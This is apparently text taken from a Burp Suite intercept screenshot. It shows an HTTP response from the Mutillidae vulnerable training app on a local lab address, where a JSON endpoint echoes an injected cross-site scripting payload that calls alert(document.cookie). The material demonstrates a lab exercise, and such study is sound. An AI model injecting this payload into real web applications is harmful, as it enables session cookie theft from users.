 Intercept History Options
Response from http://192.168.56.103:80/mutillidae/ajax/lookup-pen-test-tool.php
Forward Drop Intercept is on Action Comment this item
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 13 Sep 2015 21:14:46 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/1.0.1h PHP/5.4.31
X-Powered-By: PHP/5.4.31
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 225
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/json
{"query": {"toolIDRequested": "1"}});alert(document.cookie);//", "penTestTools":
[{"tool_id":"1","tool_name":"WebSecurify","phase_to_use":"Discovery","tool_type":"Scanner","comment":"Can capture screenshots
automatically"}]}}
微信号: Bypass--